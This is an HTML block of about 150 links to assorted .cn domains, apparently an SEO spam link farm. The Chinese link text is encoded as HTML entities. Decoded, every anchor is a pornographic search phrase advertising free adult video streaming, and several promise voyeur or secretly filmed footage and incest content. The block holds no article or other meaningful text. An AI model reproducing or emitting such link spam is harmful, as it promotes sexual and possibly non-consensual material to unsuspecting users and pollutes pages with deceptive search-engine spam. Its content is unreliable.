<a href="http://mkmusic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021peixun.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gvbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luckypets.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://totav.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://bangante.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://zcyc88.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gooegle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jienian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://readingqp.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://autowolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://guiguigui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://16870.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://samna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://epp114.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://tea86.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://buqj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://dg5830671.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://aric.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://ssc747.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://aituya.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://kening.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://message360.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://11792.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://casts.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chxzy.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hahase22.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://jeqv.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://chrischange.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isitc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://longov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://xwg001.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjecg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gstep.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://misssir.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gp0011.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://vj28.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cindyli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nailie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sysjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
